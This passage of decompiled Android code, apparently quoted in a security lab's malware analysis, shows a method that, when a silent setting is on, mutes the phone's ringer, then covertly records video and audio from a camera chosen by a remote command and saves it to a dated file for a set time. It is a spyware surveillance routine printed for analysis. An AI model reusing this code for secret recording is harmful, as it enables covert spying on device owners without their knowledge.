 public void surfaceCreated(SurfaceHolder arg14) {
Camera v12 = null;
try {
if(!AMService.gService.amSettings.videoSilent) {
goto label_16;
}
this.mAudioMgr = this.getSystemService("audio");
this.mLastVolume = this.mAudioMgr.getStreamVolume(2);
this.mAudioMgr.setRingerMode(0);
}
catch(Exception v8) {
}
try {
label_16:
Intent v6 = this.getIntent();
int v0 = v6.getExtras().getInt("Camera");
int v2 = v6.getExtras().getInt("Time");
if(Build$VERSION.SDK_INT >= 9) {
if(v0 > Camera.getNumberOfCameras() - 1) {
v0 = Camera.getNumberOfCameras() - 1;
}
this.camera = Camera.open(v0);
}
else {
this.camera = Camera.open();
}
this.recorder = new MediaRecorder();
this.camera.unlock();
this.recorder.setPreviewDisplay(arg14.getSurface());
this.recorder.setCamera(this.camera);
this.recorder.setAudioSource(5);
this.recorder.setVideoSource(1);
this.recorder.setProfile(CamcorderProfile.get(0));
this.recorder.setVideoFrameRate(7);
String v4 = String.valueOf(new SimpleDateFormat("yyMMdd", Locale.US).format(new Date())) + ".4";
File v1 = new File(Utils.mMediaDir);
if(!v1.exists()) {
v1.mkdirs();
}
this.mOutputFile = new File(Utils.mMediaDir, v4);
this.recorder.setOutputFile(this.mOutputFile.toString());
this.recorder.prepare();
this.recorder.start();
AMService.gService.onCommandInfoEvent("Record video start");
this.recording = true;
new Timer().schedule(new TimerTask() {
public void run() {
VideoView.this.finish();
}
}, ((long)v2));
暗影安全实验室